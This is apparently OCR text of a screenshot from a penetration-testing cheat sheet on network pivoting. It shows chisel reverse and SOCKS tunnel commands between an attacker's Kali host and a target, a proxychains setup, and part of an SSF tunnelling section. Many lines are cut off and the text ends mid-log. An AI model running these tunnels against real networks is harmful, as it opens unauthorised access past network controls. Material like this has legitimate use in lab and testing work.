
--socks tunnel--

kali:> ./chisel server -p 8000 --reverse -v

target:> chisel_windows.exe client 10.10.14.10:8000 R:8
target:> chisel_windows.exe server -p 9001 --socks5

kali:> ./chisel client localhost:8001 socks

kali:> vim /etc/proxychains

socks5 127.0.0.1 1080

proxychains curl 10.10.10.9:x

```

## &#x20;[ssf](https://github.com/securesocketfunneling
Secure Socket Funneling (SSF) is a network tool and too
secure TLS tunnel to a remote computer.

1\. We need to upload the certifications into the targe
2\. Download the windows and Linux binaries from GitHub
3\. Execute the ssfd (server) on the Linux side

```

./ssfd

[2019-09-03T10:34:41-04:00] [info] [config] [tls] CA ce
[2019-09-03T10:34:41-04:00] [info] [config] [tls] cert 
[2019-09-03T10:34:41-04:00] [info] [config] [tls] key p
[2019-09-03T10:34:41-04:00] [info] [config] [tls] key p
[2019-09-03T10:34:41-04:00] [info] [config] [tls] dh pa
[2019-09-03T10:34:41-04:00] [info] [config] [tls] ciphe